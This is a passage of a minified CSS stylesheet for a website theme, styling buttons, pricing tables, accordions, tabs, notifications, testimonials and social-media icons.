li{display:inline-block;margin-right:5px}.blog-post-tags li i{display:inline-block;font-weight:400;margin-right:3px}a.button,a.button.border,button.button,input[type=button],input[type=submit]{background-color:#66676b;border:none;border-radius:50px;color:#fff;cursor:pointer;display:inline-block;font-size:15px;font-weight:600;margin-right:6px;overflow:hidden;padding:9px 20px;position:relative;top:0;transition:all .2s ease-in-out}input[type=button],input[type=submit]{line-height:32px}a.button:before,button.button:before{background-color:#fff;content:"";display:block;height:100%;left:0;opacity:0;position:absolute;top:0;transition:all .2s;width:100%}a.button:hover:before,button.button:hover:before{opacity:.1}a.button.white{background-color:#fff;color:#333}button.button{line-height:26px}a.button.border:before{display:none}a.button.border{background-color:transparent;border:1px solid #66676b;color:#66676b;padding:9px 21px}a.button.border:hover{background-color:#66676b;color:#fff;opacity:1}a.button.border.white{border-color:#fff;color:#fff}a.button.border.white:hover{background-color:#fff;color:#66676b}a.button.fullwidth,button.button.fullwidth{text-align:center;width:100%}a.button.white.border:hover{color:#333}.button i{padding-right:4px}.centered-content .button{min-width:130px}a.button.border{font-weight:500}.icon-box-2{margin-top:45px}.icon-box-2,.icon-box-2 i{position:relative;text-align:center}.icon-box-2 i{background-color:#fff;border-radius:50%;color:#66676b;display:inline-block;font-size:60px;height:80px;line-height:80px;margin-bottom:10px;overflow:hidden;width:120px;z-index:11}.icon-box-2 span{color:#666;font-size:14px;font-weight:500;text-transform:uppercase}.icon-box-2 h3,.icon-box-2 h4{line-height:26px;margin:4px 0}.icon-box-2 h3{font-size:19px;font-weight:500}.icon-box-2 p{font-size:16px;margin-bottom:20px;margin-top:15px}section.fullwidth .icon-box-2 p{margin-bottom:0}.icon-box-2.with-line:before{background:#e9e9e9;content:"";display:block;height:1px;left:50%;position:absolute;top:40px;width:100%;z-index:9}section.fullwidth .icon-box-2{background:#fff;border-radius:4px;box-shadow:0 2px 6px 0 rgba(0,0,0,.07);cursor:default;margin:20px 0;padding:40px;transition:.4s}section.fullwidth .icon-box-2.with-line:before{display:none}section.fullwidth .icon-box-2 i{background-color:hsla(228,2%,41%,.07);font-size:38px;height:90px;line-height:90px;width:90px}section.fullwidth .icon-box-2:hover{transform:translateY(-8px)}.icon-box-3{display:inline-block;margin:20px 0;padding-left:90px;position:relative;text-align:left;width:100%}.icon-box-3 h4{font-size:18px;font-weight:600}.icon-box-3 i{color:#333;display:inline-block;font-size:54px;height:60px;height:100%;left:0;margin:10px 0;position:absolute}.icon-box-3 p{color:rgba(51,51,51,.7);display:inline-block;margin-top:3px}.icon-box-1.rounded i,.icon-box-2.rounded i,.icon-box-3.rounded i{background-color:#666;border-radius:50%;color:#fff;display:inline-block;font-size:50px;height:110px;line-height:110px;margin-bottom:20px;overflow:hidden;text-align:center;width:110px}.rounded i:before{position:relative;z-index:11}.icon-box-1.rounded i,.icon-box-2.rounded i,.icon-box-3.rounded i{transform:translateZ(0) rotate(0);transition:background .3s ease-in-out,color .3s ease-in-out}body .icon-box-1.rounded:hover i,body .icon-box-2.rounded:hover i,body .icon-box-3.rounded:hover i{color:#fff}.icon-box-1.rounded i:after,.icon-box-2.rounded i:after,.icon-box-3.rounded i:after{background-color:#fff;content:"";display:inline-block;height:0;opacity:0;position:absolute;right:0;top:0;transform:translate3d(50%,-50%,0) scale(1) rotate(45deg);transition:height .3s ease-in-out,opacity .3s ease-out;width:120%;z-index:8}.icon-box-1.rounded:hover i:after,.icon-box-2.rounded:hover i:after,.icon-box-3.rounded:hover i:after{height:145%;opacity:.1}.icon-box-1.rounded.dark i,.icon-box-2.rounded.dark i,.icon-box-3.rounded.dark i{background-color:#222}.icon-box-1.rounded.light i,.icon-box-2.rounded.light i,.icon-box-3.rounded.light i{background-color:#f2f2f2;color:#333}.icon-box-3.rounded{padding-left:120px}.icon-box-3.rounded i{font-size:40px;height:90px;line-height:90px;width:90px}body .white-text{color:#fff}.white-text .icon-box-1 p,.white-text .icon-box-2 p,.white-text .icon-box-3 p,.white-text .icon-box-4 p{color:rgba(255,255,255,.85)}.white-text .icon-box-1 h4,.white-text .icon-box-1 i,.white-text .icon-box-2 h4,.white-text .icon-box-2 i,.white-text .icon-box-3 h4,.white-text .icon-box-3 i,.white-text .icon-box-4 h4,.white-text .icon-box-4 i,.white-text h1,.white-text h2,.white-text h3,.white-text h4,.white-text h5{color:#fff}@media (max-width:1659px){.icon-box-3.rounded{padding-left:110px}.icon-box-3.rounded i{font-size:38px;height:80px;line-height:80px;width:80px}}table.basic-table{border:none;border-collapse:separate;border-spacing:0;margin-bottom:15px;width:100%}table.basic-table th{background-color:#66676b;color:#fff;font-weight:500;text-align:left;vertical-align:top}table.basic-table th:first-child{border-radius:4px 0 0 4px}table.basic-table th:last-child{border-radius:0 4px 4px 0}table.basic-table td,table.basic-table th{padding:15px 28px}table.basic-table tr:nth-child(odd){background-color:#f6f6f6}table.basic-table{margin-bottom:0}@media screen and (max-width:600px){table.basic-table{border:0}table.basic-table th{display:none}table.basic-table tr{display:block;margin-bottom:0}table.basic-table td{border-bottom:1px solid #ddd;display:block;font-size:14px;text-align:right}table.basic-table td:before{content:attr(data-label);float:left;font-weight:600}table.basic-table td:last-child{border-bottom:0}}.trigger a,.ui-accordion .ui-accordion-header{background-color:#fff;border:1px solid #e0e0e0;color:#333;cursor:pointer;display:block;font-size:14px;line-height:26px;margin:-1px 0 0;outline:none;padding:16px 27px;position:relative;transition:background-color .2s,color .2s}.trigger a i,.ui-accordion .ui-accordion-header i{font-size:18px;padding-right:3px;top:1px}.style-2 .trigger a i,.style-2 .ui-accordion .ui-accordion-header i{padding-right:6px}.style-2 .trigger a:hover,.style-2 .ui-accordion .ui-accordion-header:hover{color:#66676b}.trigger.active a,.ui-accordion .ui-accordion-header-active,.ui-accordion .ui-accordion-header-active:hover{background-color:#66676b;border-color:#66676b;color:#fff}.trigger a i,.ui-accordion .ui-accordion-header i{margin:0 4px 0 0;position:relative}.toggle-container,.ui-accordion .ui-accordion-content{border:1px solid #e0e0e0;border-top:none;padding:28px 30px}.toggle-container p,.ui-accordion .ui-accordion-content p{margin:0}.style-2 .trigger a,.style-2 .ui-accordion .ui-accordion-header{background-color:transparent;border:none;color:#333;font-size:17px;font-weight:500;font-weight:400;margin:0;padding:27px 60px 27px 0;text-transform:none}body .style-2 .trigger a,body .style-2 .ui-accordion .ui-accordion-header{text-transform:none}.style-2 .toggle-container,.style-2 .ui-accordion .ui-accordion-content{border:none;padding:0 0 30px}.style-2 .trigger.active a,.style-2 .ui-accordion .ui-accordion-header-active,.style-2 .ui-accordion .ui-accordion-header-active:hover{background-color:transparent;border-color:transparent;color:#66676b;transition:color .1s}.style-2 .toggle-wrap,.style-2 .ui-accordion .ui-accordion-content,.style-2 .ui-accordion .ui-accordion-header{border-bottom:1px solid #e0e0e0}.style-2 .ui-accordion .ui-accordion-header-active{border:none}.accordion h3 .sl-icon-plus,.trigger .sl-icon-plus{font-size:26px;position:absolute;right:0;top:50%;transform:translate3d(0,-50%,0) rotate(0);transition:.2s}.accordion h3.ui-accordion-header-active .sl-icon-plus,.trigger.active .sl-icon-plus{margin-top:2px;transform:translate3d(0,-50%,0) rotate(45deg)}.share-buttons{list-style:none;padding:0}.share-buttons li{display:inline-block;margin:0 6px 8px 0}.share-buttons li a{background:#fff;border:1px solid #666;border-radius:50px;display:inline-block;font-size:13px;font-weight:500;line-height:17px;padding:7px 20px;transition:.3s}.share-buttons li a:hover{color:#fff}.share-buttons li i{font-size:16px;position:relative;right:3px;top:1px}.share-buttons li a.fb-share:hover{background:#3b5998;color:#fff}.share-buttons li a.fb-share{border-color:#3b5998;color:#3b5998}.share-buttons li a.twitter-share:hover{background:#1da1f2;color:#fff}.share-buttons li a.twitter-share{border-color:#1da1f2;color:#1da1f2}.share-buttons li a.gplus-share:hover{background:#dd4b39;color:#fff}.share-buttons li a.gplus-share{border-color:#dd4b39;color:#dd4b39}.share-buttons li a.pinterest-share:hover{background:#bd081c;color:#fff}.share-buttons li a.pinterest-share{border-color:#bd081c;color:#bd081c}#posts-nav{display:inline-block;list-style:none;margin:0;min-height:60px;padding:0;position:relative;width:100%}#posts-nav li span{color:#888;display:block;font-size:15px;font-weight:400;margin-bottom:1px}#posts-nav li{font-size:17px;font-weight:500;position:absolute;width:50%}#posts-nav li a{color:#333;display:inline-block;transition:transform .3s,color .3s 0s}#posts-nav li a:hover{color:#66676b}#posts-nav li.next-post{right:0;text-align:right}#posts-nav li.prev-post{left:0}#posts-nav li.next-post a{padding-right:50px}#posts-nav li.prev-post a{padding-left:50px}#posts-nav li.next-post a:before,#posts-nav li.prev-post a:before{color:inherit;font-family:simple-line-icons;font-size:20px;position:absolute;top:50%;transform:translate3d(0,-50%,0);transition:transform .3s}#posts-nav li.next-post a:before{content:"\e606";right:0}#posts-nav li.prev-post a:before{content:"\e605";left:0}#posts-nav li.next-post a:hover:before{transform:translate3d(5px,-50%,0)}#posts-nav li.prev-post a:hover:before{transform:translate3d(-5px,-50%,0)}.pricing-container{align-items:flex-start;display:flex;flex-wrap:wrap;position:relative}.plan{box-shadow:0 0 12px 0 rgba(0,0,0,.1);flex:1;overflow:hidden;position:relative;text-align:center;z-index:9}.plan-price{background:#f9f9f9;padding:48px 30px 45px;width:100%}.plan:first-child .plan-price{border-radius:4px 0 0 0}.plan:first-child{border-radius:4px 0 4px 4px}.plan:last-child .plan-price{border-radius:0 4px 0 0}.plan:last-child{border-radius:0 4px 4px 0}.plan-price h3{color:#888;font-size:22px;font-weight:400;margin:0}.plan.featured .listing-badge{background-color:#fff;color:#66676b}.plan-price .value{color:#333;display:block;font-size:37px;line-height:35px;padding:22px 0 0}.plan-price .period{color:#888;display:block;margin-top:20px;padding:0 10%}.plan-features{background:#fff;border-radius:4px;padding:35px 30px}.plan-features ul{list-style:none;padding:0}.plan-features ul li{padding:3px 0}.plan-features a.button{margin-top:20px}.plan.featured{border-radius:0 0 4px 4px;margin-left:-1px;margin-right:-1px;transform:translateY(-23px);z-index:11}.plan.featured .plan-price{background-color:#66676b;border-radius:4px 4px 0 0;padding:50px 30px}.plan.featured .plan-price .value,.plan.featured .plan-price h3{color:#fff}.plan.featured .plan-price .period{color:#fff;line-height:23px}.plan.featured .plan-features{padding:45px 30px}.plan.featured .listing-badges .featured{background:#fff;color:#66676b}.list-1,.list-2,.list-3,.list-4{font-size:16px;padding:3px 0 0}.list-1 li,.list-2 li,.list-3 li,.list-4 li{line-height:27px;list-style:none;margin:14px 0 14px 22px;position:relative}.list-1.alt li{margin:12px 0 12px 22px}.list-1 li:first-child,.list-2 li:first-child,.list-3 li:first-child,.list-4 li:first-child{margin-top:0}.list-1 li:before,.list-2 li:before,.list-3 li:before,.list-4 li:before{color:#66676b;display:block;float:left;font-family:FontAwesome;margin:0 0 0 -22px;position:relative}.list-1.gray li:before{color:#777}.list-4 li:before{content:"\f192";font-size:14px;top:1px}.list-3 li:before{content:"\f058";font-size:15px;top:1px}.list-2 li:before{content:"\f00c";font-size:14px}.list-1 li:before{content:"\f0c8";font-size:8px}.list-4 li{margin-left:27px}.list-4 li:before{margin-left:-27px}.numbered ol{counter-reset:li;display:inline-block;font-size:16px;list-style:none;margin-left:18px;padding:0}.numbered ol li{display:inline-block;padding:6px 0;width:100%}.numbered ol>li:before{border:1px solid #333;border-radius:50%;color:#333;content:counter(li);counter-increment:li;display:inline-block;float:left;font-size:16px;font-size:15px;font-weight:500;height:36px;left:-18px;line-height:33px;margin:0;position:relative;text-align:center;transform:translateY(-10%);width:36px}.numbered.color ol>li:before{border:1px solid #66676b;color:#66676b}.numbered.color.filled ol>li:before{background-color:#66676b;border:1px solid #66676b;color:#fff}mark.color{background-color:#66676b}mark,mark.color{border-radius:4px}.demo h1,.demo h2,.demo h3,.demo h4,.demo h5,.demo h6{line-height:40px}#tiptip_holder{display:none;left:0;position:absolute;top:0;z-index:99999}#tiptip_holder.tip_top{padding-bottom:5px;-webkit-transform:translateX(12px)}#tiptip_holder.tip_bottom{padding-top:5px}#tiptip_holder.tip_right{padding-left:5px}#tiptip_holder.tip_left{padding-right:5px}#tiptip_content{background-color:#333;border-radius:3px;color:#fff;font-size:13px;line-height:16px;padding:6px 10px}#tiptip_arrow,#tiptip_arrow_inner{border:6px solid transparent;height:0;position:absolute;width:0}#tiptip_holder.tip_top #tiptip_arrow{border-top-color:#333}#tiptip_holder.tip_bottom #tiptip_arrow{border-bottom-color:#333}#tiptip_holder.tip_right #tiptip_arrow{border-right-color:#333}#tiptip_holder.tip_left #tiptip_arrow{border-left-color:#333}#tiptip_holder.tip_top #tiptip_arrow_inner{border-top-color:#333;margin-left:-6px;margin-top:-7px}#tiptip_holder.tip_bottom #tiptip_arrow_inner{border-bottom-color:#333;margin-left:-6px;margin-top:-5px}#tiptip_holder.tip_right #tiptip_arrow_inner{border-right-color:#333;margin-left:-5px;margin-top:-6px}#tiptip_holder.tip_left #tiptip_arrow_inner{border-left-color:#333;margin-left:-7px;margin-top:-6px}.info-box{background-color:#fff;background:linear-gradient(180deg,rgba(255,255,255,.98),rgba(255,255,255,.95));background-color:#66676b;border-radius:3px;border-top:2px solid #66676b;color:#66676b;display:inline-block;padding:23px 27px;width:100%}.info-box.no-border{background:linear-gradient(180deg,rgba(255,255,255,.96),rgba(255,255,255,.93));background-color:#66676b;border:none}.info-box h4{color:#66676b;font-size:19px;margin:0 0 20px}.info-box p{font-size:15px;line-height:26px;margin-bottom:0}.info-box.large{padding:36px}#result .success,.notification{border-radius:3px;line-height:24px;margin-bottom:15px;padding:20px 50px 20px 26px;position:relative}.notification p{font-size:15px;margin:0}#result .success,.notification.success{background-color:#ebf6e0}#result .success,.notification.success,.notification.success a,.notification.success strong{color:#5f9025}.notification.error{background-color:#ffe9e9}.notification.error,.notification.error a,.notification.error strong{color:#de5959}.notification.warning{background-color:#fbfadd}.notification.warning,.notification.warning a,.notification.warning strong{color:#8f872e}.notification.notice h4{font-size:19px;margin:3px 0 15px}.notification.notice,.notification.notice a,.notification.notice h4,.notification.notice strong{color:#3184ae}.notification.notice{background-color:#e9f7fe}.notification.notice.large{padding:32px 36px}#dashboard .success{background-color:#e6f3d8}#dashboard .notice{background-color:#e1f3fc}#dashboard .warning{background-color:#f6f4c9}body .notification strong{border:none}.notification.error .close,.notification.notice .close,.notification.success .close,.notification.warning .close{cursor:pointer;display:block;height:8px;padding:0 9px;position:absolute;right:0;top:22px;width:8px}.notification.notice p span i{font-weight:500}.notification a.button{color:#fff;float:right;margin-top:3px}.notification.notice a.button{background-color:#388fc5}.notification.warning a.button{background-color:#dfbe51}.notification.error a.button{background-color:#d34c4c}.notification.success a.button{background-color:#79ba38}.notification.closeable a.close:before{content:"\f00d";cursor:pointer;font-family:FontAwesome;position:absolute;right:25px;top:0}.img-box{border-radius:3px;display:inline-block;height:350px;margin:10px 0;overflow:hidden;position:relative;width:100%;z-index:90}.img-box-background{background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;top:0;transition:all .55s;transition:transform .35s ease-out;width:100%}.img-box:hover .img-box-background{transform:scale(1.07)}.img-box:before{background-color:#222;content:"";display:block;height:100%;left:0;opacity:.3;position:absolute;top:0;transition:.3s ease-out;width:100%;z-index:99}.img-box-content{margin:0 auto;position:absolute;text-align:center;top:50%;transform:translateY(-50.5%);width:100%;z-index:101}.img-box-content h4{color:#fff;font-size:28px;line-height:36px;margin:0}.img-box-content span{background:rgba(255,255,255,.12);border-radius:50px;color:rgba(255,255,255,.9);display:inline-block;font-size:15px;line-height:20px;margin-top:4px;padding:4px 12px;transition:.3s}.alternative-imagebox .img-box-content{bottom:30px;padding-left:30px;text-align:left;top:auto;transform:none}.alternative-imagebox .img-box-content h4{font-size:22px}.alternative-imagebox.img-box{height:270px}.alternative-imagebox.img-box:before{background:-webkit-linear-gradient(bottom,rgba(35,35,37,.7),rgba(35,35,37,.35) 45%,rgba(22,22,23,.1) 60%,transparent);background:-o-linear-gradient(bottom,rgba(35,35,37,.7) 0,rgba(35,35,37,.35) 45%,rgba(22,22,23,.1) 60%,transparent 100%);background:linear-gradient(0deg,rgba(35,35,37,.7) 0,rgba(35,35,37,.35) 45%,rgba(22,22,23,.1) 60%,transparent);background-color:rgba(35,35,37,0);opacity:1}.testimonial-box{background:transparent;border-radius:6px;box-shadow:none;color:#888;cursor:grab;margin:18px 0;padding:38px 38px 38px 110px;position:relative;transition:.4s}.testimonial-carousel .slick-slide{margin:0 20px 30px;opacity:.5;pointer-events:all;transition:.4s}.testimonial-carousel .slick-slide.slick-active .testimonial-box{background:#66676b;color:#fff}.testimonial-carousel .slick-slide.slick-active .testimonial:before{color:#66676b}.testimonial:before{bottom:-10px;color:transparent;content:"\f0dd";display:block;font-size:42px;left:0;margin:0 auto;text-align:center;width:100%}.testimonial:after,.testimonial:before{background-color:transparent;cursor:default;font-family:FontAwesome;position:absolute}.testimonial:after{color:#222;content:"\f10d";font-size:38px;left:42px;opacity:.3;top:47px}.testimonial,.testimonial p{font-size:16px;font-weight:500;line-height:30px}.testimonial-author{display:block;margin:0 auto;padding:20px 0 15px;text-align:center;width:100%}.testimonial-author img{border:4px solid #fff;border-radius:50%;box-shadow:0 2px 3px rgba(0,0,0,.1);box-sizing:content-box;display:inline-block;height:auto;margin:0 auto;text-align:center;width:60px}.testimonial-author h4{color:#333;display:block;font-size:16px;font-weight:500;padding-top:5px;width:100%}.testimonial-author h4 span{display:block;font-size:15px;padding-top:6px}.testimonial-box .star-rating{display:inline-block;height:30px;margin-bottom:-10px;margin-top:15px}.testimonial-author h4{align-self:flex-start;display:flex;flex-direction:column}.testimonial-author h4 span{align-self:center;background:#f0f0f0;border-radius:50px;color:#888;color:#999;display:inline-block;font-size:14px;font-size:9px;font-weight:400;letter-spacing:2.5px;line-height:20px;margin-top:8px;padding:4px 16px;text-transform:uppercase;transition:.3s}.slick-current .testimonial-author h4 span{background:hsla(228,2%,41%,.06);color:#66676b}.info-banner{color:#fff;display:block;margin:0;padding:90px 0;width:100%}.info-banner-content{position:relative;z-index:199}.info-banner.centered{text-align:center}.info-banner-content a.button{margin:0 20px -15px;position:relative}.flip-banner a,.flip-banner h1,.flip-banner h2,.flip-banner h3,.flip-banner h4,.flip-banner h5,.flip-banner h6,.info-banner-content,.info-banner-content a,.info-banner-content h1,.info-banner-content h2,.info-banner-content h3,.info-banner-content h4,.info-banner-content h5,.info-banner-content h6{color:#fff;display:inline-block;margin:0;position:relative}.text-content{background:transparent;font-weight:500;padding:110px 0;position:relative;z-index:999}.text-content.white-font,.text-content.white-font h1,.text-content.white-font h2,.text-content.white-font h3,.text-content.white-font h4,.text-content.white-font h5,.text-content h1,.text-content h2,.text-content h3,.text-content h4,.text-content h5{color:#fff}.text-content a.button{font-size:16px;font-weight:600;padding:10px 26px}.text-content.white-font a.button:hover{background-color:#fff;color:#333}.text-content a.button:before{display:none}.text-content p{font-size:18px;font-weight:400;line-height:34px}.text-content h2{font-size:36px;font-weight:500;line-height:46px;margin-bottom:30px}.top-1{top:-1px}.image-edge,.top-0,.top-1{position:relative}.image-edge{background-color:#f8f8f8;height:50vw;margin:35px 0 0;max-height:640px;overflow:hidden;padding:0}.image-edge #googlemaps,.image-edge .google-map-container{height:100%}.image-edge-content{padding:0 9%;position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);width:50%}.image-edge.left .image-edge-content{padding-left:6%}.image-edge-content h3.headline{display:block;margin-top:0;width:100%}.edge-bg{background-position:50% 50%;background-repeat:no-repeat;background-size:100%;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;right:0;top:0;width:50%}.edge-bg,.edge-bg:before{height:100%;position:absolute}.edge-bg:before{background-color:rgba(34,34,34,.1);content:"";width:100%}.image-edge.left .image-edge-content{left:50%}.image-edge.left .edge-bg{left:0}.image-edge.left .container{transform:translateX(54%);-webkit-transform:translateX(54%)}.image-edge.dark{background-color:#282828;color:#fff}.image-edge.dark h1,.image-edge.dark h2,.image-edge.dark h3,.image-edge.dark h4,.image-edge.dark h5{color:#fff}.image-edge h2,.presentation-content h2{font-size:40px;font-weight:600;letter-spacing:-.5px;line-height:56px}.image-edge p,.presentation-content p{color:#828282;font-size:20px;line-height:34px}.image-edge.dark p{color:rgba(255,255,255,.8)}.image-edge-content ul{list-style:none;padding:0}.image-edge-content ul li{margin-bottom:30px}.image-edge-content ul li:last-child{margin-bottom:0}.image-edge-content h4 i{margin-right:2px;position:relative;top:-1px}@media (max-width:767px){.edge-bg{display:block;height:400px;left:0;position:relative;right:0;width:100%}}.flip-banner{display:block;height:180px;overflow:hidden;position:relative;text-align:center;width:100%;z-index:9999}.flip-banner:after{background-color:#000;content:"";display:block;height:100%;left:0;opacity:0;position:absolute;top:0;transition:all .6s;width:100%;z-index:100}.flip-banner:hover:after{opacity:.6}.flip-banner-content{position:relative;top:50%;z-index:200}.flip-banner h2{display:block;font-size:32px;line-height:40px;position:relative;width:100%}.flip-banner-content .flip-hidden,.flip-banner-content .flip-visible{left:0;margin:0 auto;position:absolute;right:0;top:50%;transform:translateY(-50%);transition:all .45s cubic-bezier(.87,-.41,.19,1.44)}.flip-banner-content .flip-visible,.flip-banner:hover .flip-banner-content .flip-hidden{opacity:1;transform:translateY(-50%);visibility:visible}.flip-banner-content .flip-hidden,.flip-banner:hover .flip-banner-content .flip-visible{opacity:0;transform:translateY(150%);visibility:hidden}.flip-banner:hover .flip-banner-content .flip-visible{transform:translateY(-150%)}.flip-banner i{padding:0 10px}.flip-banner .sl{font-size:26px;position:relative;top:1px}@media (max-width:767px){.flip-banner .sl{font-size:18px}.flip-banner h2{font-size:22px;line-height:34px}}.tabs-nav{list-style:none;margin:0;padding:0;width:100%}.tabs-nav li a i{font-size:16px;padding-right:5px;position:relative;top:1px}.tabs-nav li{float:left;line-height:45px;margin-right:4px;padding:0;position:relative;z-index:12}.tab-reviews,.tabs-nav li a{-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.tabs-nav li a{border-bottom:1px solid transparent;color:#333;display:inline-block;font-size:15px;margin-bottom:-1px;outline:none;padding:7px 15px;position:relative;text-decoration:none;z-index:11}.tabs-nav li a:hover{border-color:#66676b}.tab-reviews{color:#aaa}.tabs-nav li.active .tab-reviews{color:#fff}.tabs-nav li.active a,.tabs-nav li a:hover{border-color:#66676b;color:#66676b;z-index:11}.tab-content{display:inline-block;padding:28px 33px;position:relative;width:100%;z-index:10}.tabs-container{overflow:hidden;width:100%}.tab-content p:last-child{margin-bottom:0}.style-2 .tabs-container{border-radius:3px;box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.style-1 .tabs-container .tab-content{border:none;border-top:1px solid #e0e0e0;padding:30px 0 0}.style-3 .tabs-nav{text-align:center}.style-3 .tabs-nav li{display:inline-block;float:none;line-height:32px;margin-right:4px;padding:0;position:relative;text-align:center;z-index:12}.style-3 .tabs-nav li a{background-color:#fff;border:none;border-radius:3px;color:#333;display:inline-block;font-size:14px;font-size:13px;margin-bottom:-1px;outline:none;padding:7px 24px;position:relative;text-decoration:none;z-index:11}.style-3 .tabs-nav li.active a,.style-3 .tabs-nav li a:hover{background-color:#66676b;border-color:#66676b;color:#fff;z-index:11}.style-3 .tabs-container .tab-content{border:none;padding:30px 0 0}.style-4 .tabs-nav{display:table-cell;width:35%}.style-4 .tabs-container{display:table-cell;padding-left:20px;vertical-align:middle;width:65%}.style-4 .tabs-container .tab-content{border:none;padding:10px 0 0}.style-4.tabs{display:table}.style-4 .tabs-nav li a{background-color:#fff;border:none;border-radius:3px;float:none;line-height:30px;margin:0 0 1px;padding:9px 24px;width:90%}.style-4 .tabs-nav li.active a{background-color:#66676b;color:#fff}.style-4 .tabs-nav li{width:100%}.style-5 .tabs-nav li{width:33.33%}.stytle-5 .tabs-container .widget-text{display:inline-block;position:relative;top:50px;transform:transitionY(-50%)}.style-5 .tabs-nav{bottom:5px;position:relative}.style-5 .tabs-nav li a{background-color:#f2f2f2;border:none;border-radius:4px;color:#333;padding:0}.style-5 .tabs-nav li.active a{background-color:#66676b;color:#fff}.style-5 .tabs-container .tab-content{border:none;box-shadow:none;padding:20px 0 0}.rememberme{cursor:pointer;display:block;margin-top:10px}.sign-in-form .tabs-container{overflow:visible}.sign-in-form .tabs-nav li{line-height:15px}.sign-in-form .tabs-nav li a{color:#666;padding:0 15px 18px}.sign-in-form .tabs-nav li.active a,.sign-in-form .tabs-nav li a:hover{color:#66676b}.lost_password a{color:#666;font-size:15px;margin:0}.lost_password:hover a{color:#66676b}.rememberme input{display:inline-block;margin:0 2px 0 0;min-height:auto;width:auto}.myaccount input.button{margin-bottom:0}.sign-in-form label{color:#666;font-size:15px;position:relative}.sign-in-form label input{height:53px;margin-top:8px;padding-left:45px}.sign-in-form label input[type=checkbox]{height:auto}.sign-in-form input,.sign-in-form input:focus{transition:box-shadow .2s!important}.sign-in-form input:focus{box-shadow:0 0 10px 0 rgba(0,0,0,.07)}.sign-in-form label i{bottom:13px;color:#a0a0a0;font-size:21px;left:15px;position:absolute}.sign-in-form .button{height:auto;line-height:26px;margin-bottom:0;min-width:120px}.social-icons{padding-left:5px}.social-icons li{display:inline;-webkit-filter:blur(radius);float:left;margin-right:16px;margin-top:11px;text-align:left;transform:scale(1.19);-webkit-transform:scale(1.19)}.social-icons li a{background-color:#f3f3f3;border:1px solid transparent;display:inline-block;height:44px;overflow:hidden;position:relative;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;width:44px}.social-icons.fixed li a{display:block}.social-icons li a i{-webkit-filter:blur(radius);position:absolute;transform:scale(.9);-webkit-transform:scale(.9);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out;z-index:20}.social-icons li a:hover,.social-icons li a i{color:#fff}.social-icons li a i{opacity:0;top:-30px}.social-icons li a:hover i{opacity:1;top:0}.social-icons.rounded li a{border-radius:50%}.social-icons.border li a{background-color:#fff;border:1px solid #e0e0e0}.social-icons.border li a:hover,.social-icons.color li a{border-color:transparent}.social-icons.color li a:hover i,.social-icons.color li a i{opacity:1;top:0}.social-icons.color a:before{opacity:0}.social-icons.fixed{left:0;padding-left:2px;position:fixed;top:100px;width:50px}.social-icons.fixed li{margin-top:7px;transform:scale(1.15);-webkit-transform:scale(1.15)}.social-icons.fixed li a{background-color:rgba(51,51,51,.35)}.social-icons.fixed li a:before{color:#fff}.amazon:before,.appstore:before,.blogger:before,.delicious:before,.digg:before,.dribbble:before,.dropbox:before,.evernote:before,.facebook:before,.fivehundredpx:before,.flickr:before,.forrst:before,.github:before,.gplus:before,.instagram:before,.lastfm:before,.linkedin:before,.paypal:before,.pinterest:before,.reddit:before,.rss:before,.spotify:before,.steam:before,.stumbleupon:before,.tumblr:before,.twitter:before,.vimeo:before,.wordpress:before,.xing:before,.yahoo:before,.youtube:before{color:#a0a0a0;font-family:fontello;font-size:16px;line-height:16px;position:absolute;transform:scale(.9);-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;transition:all .15s ease-in-out;z-index:20}.social-icons li a.twitter i,.twitter:before{font-size:14px}.twitter:before,.twitter i{margin:13px 0 0 12px}.twitter:before{content:"\54";opacity:1;top:0}.twitter:hover:before{opacity:0;top:30px}.twitter:hover{background-color:#3bc1ed!important}.social-icons.color .twitter,.social-icons.fixed .twitter:hover,.twitter:hover{background-color:#3bc1ed;border-color:#3bc1ed}.facebook:before,.facebook i{margin:13px 0 0 16px}.facebook:before{content:"\66";opacity:1;top:0}.facebook:hover:before{opacity:0;top:30px}.facebook:hover{background-color:#4a6d9d!important}.social-icons.color .facebook,.social-icons.fixed .facebook:hover{background-color:#4a6d9d;border-color:#4a6d9d}.linkedin:before,.linkedin i{margin:13px 0 0 13px}.linkedin:before{content:"\4c";opacity:1;top:0}.linkedin:hover:before{opacity:0;top:30px}.linkedin:hover{background-color:#0b7bb5!important}.social-icons.color .linkedin,.social-icons.fixed .linkedin:hover{background-color:#0b7bb5;border-color:#0b7bb5}.delicious:before,.delicious i{margin:13px 0 0 13px}.delicious:before{content:"\23";opacity:1;top:0}.delicious:hover:before{opacity:0;top:30px}.delicious:hover{background-color:#3274d1!important}.social-icons.color .delicious,.social-icons.fixed .delicious:hover{background-color:#3274d1;border-color:#3274d1}.paypal:before,.paypal i{margin:13px 0 0 13px}.paypal:before{content:"\24";opacity:1;top:0}.paypal:hover:before{opacity:0;top:30px}.paypal:hover{background-color:#2e689a!important}.social-icons.color .paypal,.social-icons.fixed .paypal:hover{background-color:#2e689a;border-color:#2e689a}.gplus:before,.gplus i{margin:13px 0 0 13px}.gplus:before{content:"\f0d5";opacity:1;top:0}.gplus:hover:before{opacity:0;top:30px}.gplus:hover{background-color:#d53824!important}.social-icons.color .gplus,.social-icons.fixed .gplus:hover{background-color:#d53824;border-color:#d53824}.stumbleupon:before,.stumbleupon i{margin:13px 0 0 11px}.stumbleupon:before{content:"\2f";opacity:1;top:0}.stumbleupon:hover:before{opacity:0;top:30px}.stumbleupon:hover{background-color:#eb4924!important}.social-icons.color .stumbleupon,.social-icons.fixed .stumbleupon:hover{background-color:#eb4924;border-color:#eb4924}.fivehundredpx:before,.fivehundredpx i{margin:13px 0 0 11px}.fivehundredpx:before{content:"\30";opacity:1;top:0}.fivehundredpx:hover:before{opacity:0;top:30px}.fivehundredpx:hover{background-color:#444!important}.social-icons.color .fivehundredpx,.social-icons.fixed .fivehundredpx:hover{background-color:#444;border-color:#444}.pinterest:before,.pinterest i{margin:13px 